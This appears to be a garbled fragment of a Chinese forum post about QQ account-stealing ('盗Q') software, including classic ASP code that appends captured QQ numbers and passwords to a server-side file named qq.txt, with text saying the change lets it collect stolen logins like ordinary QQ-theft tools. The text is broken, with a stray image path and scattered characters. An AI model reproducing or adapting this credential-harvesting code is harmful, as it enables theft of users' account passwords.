 掉，
set file=fs.OpenTextFile(server.MapPath("qq.txt"),8,True)
file.writeline num+"---"+"-"+pass
file.close
C/
set file=nothing
set fs=nothing
response.write
%>
弹
是
给改掉就OK了！这样就可以和普通的盗Q软
一样使用文本收信了